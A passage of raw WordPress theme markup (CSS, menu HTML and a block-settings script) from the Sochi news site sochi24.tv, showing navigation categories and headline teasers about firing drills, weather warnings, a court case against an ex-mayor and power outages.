.tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-55899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5988";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1198";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/" rel="bookmark" class="td-image-wrap " title="Погода в Сочи 17 и 18 января: будет ли снег"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427135012286435331_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/" rel="bookmark" title="Погода в Сочи 17 и 18 января: будет ли снег">Погода в Сочи 17 и 18 января: будет ли снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжает действовать штормовое предупреждение из-за неблагоприятных погодных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/" rel="bookmark" class="td-image-wrap " title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/photo_5440484569502576199_x-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/" rel="bookmark" title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского">Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/#respond">0</a></span> </span></div><div class="td-excerpt">Генпрокуратура РФ выиграла дело против бывшего главы Сочи Копайгородского....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/" rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/" rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a 